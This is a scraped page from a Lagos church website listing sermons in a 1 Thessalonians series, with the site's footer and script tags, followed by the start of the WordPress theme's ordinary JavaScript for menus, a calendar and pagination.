			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/05/WIAWTL-1000x563.png" alt="Work is a Way to Love Image" border="0" />			<h6>May 2, 2022</h6>
			<h5>Work is a Way to Love</h5>
			<p class="enmse-speaker-name">Damilola Aderemi</p>			<p class="enmse-scripture-info">1 Thessalonians 4:9-12</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=192&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=192" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=192" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=192&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=192&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-oddcard">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/04/RS_2-1000x563.png" alt="Rethinking Sex Image" border="0" />			<h6>April 25, 2022</h6>
			<h5>Rethinking Sex</h5>
			<p class="enmse-speaker-name">Toki Numbere </p>			<p class="enmse-scripture-info">1 Thessalonians 4:1-8</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=191&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=191" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=191" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=191&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=191&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-middlecard">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/03/HTTWLH-1000x563.jpeg" alt="How To Thrive When Life Happens Image" border="0" />			<h6>March 21, 2022</h6>
			<h5>How To Thrive When Life Happens</h5>
			<p class="enmse-speaker-name">Emmanuel Oset</p>			<p class="enmse-scripture-info">1 Thessalonians 3 :6-13</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=185&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=185" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=185&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=185&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-oddcard">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/03/HTSWLH-1000x563.png" alt="How to Survive When Life Happens Image" border="0" />			<h6>March 14, 2022</h6>
			<h5>How to Survive When Life Happens</h5>
			<p class="enmse-speaker-name">Emmanuel Oset</p>			<p class="enmse-scripture-info">1 Thessalonians 3:1-5</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=184&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=184" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=184" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=184&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=184&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/03/TWOGW-1000x563.jpeg" alt="The Word of God Works Image" border="0" />			<h6>March 7, 2022</h6>
			<h5>The Word of God Works</h5>
			<p class="enmse-speaker-name">Damilola Aderemi</p>			<p class="enmse-scripture-info">1 Thessalonians 21:13-16</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=183&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=183" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=183" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=183&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=183&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="se-pagination"><span class="displaying-num">Displaying 1-10 of 14</span><span class="page-numbers current">1</span> <a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_o=1&amp;enmse_c=10&amp;enmse_p=2&amp;enmse_mid=182&amp;enmse_sid=27&amp;enmse_sds=0" class="page-numbers number enmse-ajax-page" name="&amp;enmse_c=10&amp;enmse_p=2&amp;enmse_mid=182&amp;enmse_sid=27">2</a> <a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_o=1&amp;enmse_c=10&amp;enmse_p=2&amp;enmse_mid=182&amp;enmse_sid=27&amp;enmse_sds=0" class="next page-numbers enmse-ajax-page" name="&amp;enmse_c=10&amp;enmse_p=2&amp;enmse_mid=182&amp;enmse_sid=27"><span>More </span>&raquo;</a><div style="clear: both;"></div></div>
	</div>
						<input type="hidden" name="enmse-embed-options" value="&amp;enmse_lo=1&amp;enmse_a=0&amp;enmse_de=1&amp;enmse_d=0&amp;enmse_sh=0&amp;enmse_ex=0&amp;enmse_dss=0&amp;enmse_dst=0&amp;enmse_dsb=0&amp;enmse_dssp=0&amp;enmse_scm=1&amp;enmse_dsst=1&amp;enmse_dam=0&amp;enmse_sort=DESC&amp;enmse_pag=10&amp;enmse_apag=12&amp;enmse_cv=1&amp;enmse_ddval=four&amp;enmse_hsd=0&amp;enmse_hspd=0&amp;enmse_htd=0&amp;enmse_hbd=0&enmse_hs=0&enmse_hsh=0&enmse_had=0" class="enmse-embed-options">
<input type="hidden" name="enmse-plugin-url" value="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin" class="enmse-plugin-url">
<input type="hidden" name="enmse-permalink" value="https%3A%2F%2Fcitychurchlagos.com%2Fcurrent-sermon-series%2F%3Fenmse%3D1" class="enmse-permalink">
<input type="hidden" name="enmse-permalinknoajax" value="https://citychurchlagos.com/current-sermon-series/?enmse=1" class="enmse-permalinknoajax">
<input type="hidden" name="xxse" value="L2RvbTE1MjU5OC8=" class="xxse" />	
		<h3 class="enmse-poweredby"><a href="http://seriesengine.com" target="_blank">Powered by Series Engine</a></h3>	
		<div style="clear: right"></div>
	<!-- v2.8.9.010326 -->
	</div>
</div>
</div>
<div></div>

				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_center post_format_standard post-3661 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			                <footer class="footer_wrap call_to_action scheme_original ">
                    <div class="call_to_action_inner content_wrap">
                            <div id="sc_call_to_action_1388346198" class="sc_call_to_action sc_call_to_action_accented sc_call_to_action_style_2 sc_call_to_action_align_left" style="width:100%;"><div class="content_wrap"><div class="columns_wrap"><div class="sc_call_to_action_info column-3_4"><h4 class="sc_call_to_action_title sc_item_title">info@citychurchlagos.com, +2348105878485</h4></div><div class="sc_call_to_action_buttons sc_item_buttons column-1_4"><div class="sc_call_to_action_button sc_item_button"><a href="/contact-us/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_small  sc_button_iconed none">Say Hello</a></div></div></div></div></div>                    </div>	<!-- /.footer_wrap_inner -->
                </footer>	<!-- /.footer_wrap -->
             
				<div class="copyright_wrap copyright_style_socials  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
							<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="http://facebook.com/citychurchlagos/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://instagram.com/citychurchlagos/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/citychurchlagos" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div></div>							<div class="copyright_text"><p>City Church Lagos © All Rights Reserved</p></div>

                        </div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grace-church\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/jquery.slidemenu.js" id="grace-church-slidemenu-script-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.utils.js" id="grace-church-core-utils-script-js"></script>
<script type="text/javascript" id="grace-church-core-init-script-js-extra">
/* <![CDATA[ */
var GRACE_CHURCH_GLOBALS = {"theme_font":"Montserrat","theme_skin_color":"#3b3b42","theme_skin_bg_color":"#ffffff","strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close","donate_text":"Donate"},"ajax_url":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","ajax_nonce":"112b83ef40","site_url":"https:\/\/citychurchlagos.com","vc_edit_mode":"","theme_skin":"default","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"0","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","use_ajax_views_counter":"","css_animation":"1","menu_animation_in":"none","menu_animation_out":"none","popup_engine":"pretty","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.init.js" id="grace-church-core-init-script-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.debug.js" id="grace-church-core-debug-script-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/grace-church-utils/shortcodes/shortcodes.js" id="grace-church-shortcodes-script-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.init.js
body_size: 11231
content:
/* global jQuery:false */
/* global GRACE_CHURCH_GLOBALS:false */

jQuery(document).ready(function() {
	"use strict";
	GRACE_CHURCH_GLOBALS['theme_init_counter'] = 0;
	grace_church_init_actions();
});



// Theme init actions
function grace_church_init_actions() {
	"use strict";

	if (GRACE_CHURCH_GLOBALS['vc_edit_mode'] && jQuery('.vc_empty-placeholder').length==0 && GRACE_CHURCH_GLOBALS['theme_init_counter']++ < 30) {
		setTimeout(grace_church_init_actions, 200);
		return;
	}

	grace_church_ready_actions();
	grace_church_resize_actions();
	grace_church_scroll_actions();

	// Resize handlers
	jQuery(window).resize(function() {
		"use strict";
		grace_church_resize_actions();
		grace_church_scroll_actions()
	});

    jQuery(document).on('vc-full-width-row', function(e, el) {
        grace_church_vc_row_fullwidth_to_boxed();
    });

        // Scroll handlers
	jQuery(window).scroll(function() {
		"use strict";
		grace_church_scroll_actions();
	});

    if (GRACE_CHURCH_GLOBALS['use_ajax_views_counter']) {
        jQuery(document).ready(function() {
            setTimeout(function(){
                jQuery.post(GRACE_CHURCH_GLOBALS['ajax_url'], {
                    action: 'post_counter',
                    nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
                    post_id: GRACE_CHURCH_GLOBALS['post_id'],
                    views: GRACE_CHURCH_GLOBALS['views']
                });
            }, 10);
        });
    }
}



// Theme first load actions
//==============================================
function grace_church_ready_actions() {
	"use strict";

	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.grace_church_skin_ready_actions) grace_church_skin_ready_actions();


	// Widgets decoration
    //----------------------------------------------

	// Decorate nested lists in widgets and side panels
	jQuery('.widget ul > li').each(function() {
		if (jQuery(this).find('ul').length > 0) {
			jQuery(this).addClass('has_children');
		}
	});


	// Archive widget decoration
	jQuery('.widget_archive a').each(function() {
		var val = jQuery(this).html().split(' ');
		if (val.length > 1) {
			val[val.length-1] = '<span>' + val[val.length-1] + '</span>';
			jQuery(this).html(val.join(' '))
		}
	});

	
	// Calendar handlers - change months
	jQuery('.widget_calendar').on('click', '.month_prev a, .month_next a', function(e) {
		"use strict";
		var calendar = jQuery(this).parents('.wp-calendar');
		var m = jQuery(this).data('month');
		var y = jQuery(this).data('year');
		var pt = jQuery(this).data('type');
		jQuery.post(GRACE_CHURCH_GLOBALS['ajax_url'], {
			action: 'calendar_change_month',
			nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
			month: m,
			year: y,
			post_type: pt
		}).done(function(response) {
			var rez = JSON.parse(response);
			if (rez.error === '') {
				calendar.parent().fadeOut(200, function() {
					jQuery(this).find('.wp-calendar').remove();
					jQuery(this).append(rez.data).fadeIn(200);
				});
			}
		});
		e.preventDefault();
		return false;
	});



	// Media setup
    //----------------------------------------------

	// Video background init
	jQuery('.video_bg').each(function() {
		var youtube = jQuery(this).data('youtube-code');
		if (youtube) {
			jQuery(this).tubular({videoId: youtube});
		}
	});



	// Menu
    //----------------------------------------------

	// Clone side menu for responsive
	if (jQuery('ul#menu_side').length > 0) {
		jQuery('ul#menu_side').clone().removeAttr('id').removeClass('menu_side_nav').addClass('menu_side_responsive').insertAfter('ul#menu_side');
		grace_church_show_current_menu_item(jQuery('.menu_side_responsive'), jQuery('.sidebar_outer_menu_responsive_button'));
	}

	// Clone main menu for responsive
	if (jQuery('ul#menu_main').length > 0) {
		var menu_responsive = jQuery('ul#menu_main').clone().removeAttr('id').removeClass('menu_main_nav').addClass('menu_main_responsive');	//.insertAfter('ul#menu_main');
		jQuery('ul#menu_main').parent().parent().append(menu_responsive);
		grace_church_show_current_menu_item(jQuery('.menu_main_responsive'), jQuery('.top_panel_style_1 .menu_main_responsive_button, .top_panel_style_2 .menu_main_responsive_button'));
	}
	
	// Responsive menu button
	jQuery('.menu_main_responsive_button, .sidebar_outer_menu_responsive_button').click(function(e){
		"use strict";
		if (jQuery(this).hasClass('menu_main_responsive_button'))
			jQuery('.menu_main_responsive').slideToggle();
		else {
			jQuery(this).toggleClass('icon-down').toggleClass('icon-up');
			jQuery('.menu_side_responsive').slideToggle();
		}
		e.preventDefault();
		return false;
	});
	
	// Side menu widgets button
	jQuery('.sidebar_outer_widgets_button').click(function(e){
		"use strict";
		jQuery('.sidebar_outer_widgets').slideToggle();
		e.preventDefault();
		return false;
	});

	// Submenu click handler for the responsive menu
	jQuery('.menu_main_responsive li a, .menu_side_responsive li a').click(function(e) {
		"use strict";
		var is_menu_main = jQuery(this).parents('.menu_main_responsive').length > 0;
		if ((!is_menu_main || jQuery('body').hasClass('responsive_menu')) && jQuery(this).parent().hasClass('menu-item-has-children')) {
			if (jQuery(this).siblings('ul:visible').length > 0)
				jQuery(this).siblings('ul').slideUp().parent().removeClass('opened');
			else
				jQuery(this).siblings('ul').slideDown().parent().addClass('opened');
		}
		if (jQuery(this).attr('href')=='#' || ((!is_menu_main || jQuery('body').hasClass('responsive_menu')) && jQuery(this).parent().hasClass('menu-item-has-children'))) {
			e.preventDefault();
			return false;
		}
	});


    // Submenu click handler for the collapse menu  ///////////////
    jQuery('.menu_main_responsive li a').click(function(e) {
        "use strict";
        var is_menu_main = jQuery(this).parents('.menu_main_responsive').length > 0;
        if ((!is_menu_main || jQuery('body').hasClass('collapse_menu')) && jQuery(this).parent().hasClass('menu-item-has-children')) {
            if (jQuery(this).siblings('ul:visible').length > 0)
                jQuery(this).siblings('ul').slideUp().parent().removeClass('opened');
            else
                jQuery(this).siblings('ul').slideDown().parent().addClass('opened');
        }
        if (jQuery(this).attr('href')=='#' || ((!is_menu_main || jQuery('body').hasClass('collapse_menu')) && jQuery(this).parent().hasClass('menu-item-has-children'))) {
            e.preventDefault();
            return false;
        }
    });

	
	// Init superfish menus
	grace_church_init_sfmenu('ul#menu_main, ul#menu_user, ul#menu_side');

	// Slide effect for main menu
	if (GRACE_CHURCH_GLOBALS['menu_slider']) {
		jQuery('#menu_main').spasticNav({
			color: GRACE_CHURCH_GLOBALS['accent2_color']
		});
	}

	// Show table of contents for the current page
	if (GRACE_CHURCH_GLOBALS['toc_menu'] != 'no') {
		grace_church_build_page_toc();
	}

	// One page mode for menu links (scroll to anchor)
	jQuery('#toc, ul#menu_main li, ul#menu_user li, ul#menu_side li, ul#menu_footer li').on('click', 'a', function(e) {
		"use strict";
		var href = jQuery(this).attr('href');
		if (href===undefined) return;
		var pos = href.indexOf('#');
		if (pos < 0 || href.length == 1) return;
		if (jQuery(href.substr(pos)).length > 0) {
			var loc = window.location.href;
			var pos2 = loc.indexOf('#');
			if (pos2 > 0) loc = loc.substring(0, pos2);
			var now = pos==0;
			if (!now) now = loc == href.substring(0, pos);
			if (now) {
				grace_church_document_animate_to(href.substr(pos));
				grace_church_document_set_location(pos==0 ? loc + href : href);
				e.preventDefault();
				return false;
			}
		}
	});
	
	
	// Store height of the top and side panels
	GRACE_CHURCH_GLOBALS['top_panel_height'] = 0;	//Math.max(0, jQuery('.top_panel_wrap').height());
	GRACE_CHURCH_GLOBALS['side_panel_height'] = 0;

	// Pagination
    //----------------------------------------------

	// Page navigation (style slider)
	jQuery('.pager_cur').click(function(e) {
		"use strict";
		jQuery('.pager_slider').slideDown(300, function() {
			grace_church_init_shortcodes(jQuery('.pager_slider').eq(0));
		});
		e.preventDefault();
		return false;
	});


	// View More button
	jQuery('#viewmore_link').click(function(e) {
		"use strict";
		if (!GRACE_CHURCH_GLOBALS['viewmore_busy'] && !jQuery(this).hasClass('viewmore_empty')) {
			jQuery(this).parent().addClass('loading');
			GRACE_CHURCH_GLOBALS['viewmore_busy'] = true;
			jQuery.post(GRACE_CHURCH_GLOBALS['ajax_url'], {
				action: 'view_more_posts',
				nonce: GRACE_CHURCH_GLOBALS['ajax_nonce'],
				page: GRACE_CHURCH_GLOBALS['viewmore_page'] + 1,
				data: GRACE_CHURCH_GLOBALS['viewmore_data'],
				vars: GRACE_CHURCH_GLOBALS['viewmore_vars']
			}).done(function(response) {
				"use strict";
				var rez = JSON.parse(response);
				jQuery('#viewmore_link').parent().removeClass('loading');
				GRACE_CHURCH_GLOBALS['viewmore_busy'] = false;
				if (rez.error === '') {
					var posts_container = jQuery('.content').eq(0);
					if (posts_container.find('.isotope_wrap').length > 0) posts_container = posts_container.find('.isotope_wrap').eq(0);
					if (posts_container.hasClass('isotope_wrap')) {
						posts_container.data('last-width', 0).append(rez.data);
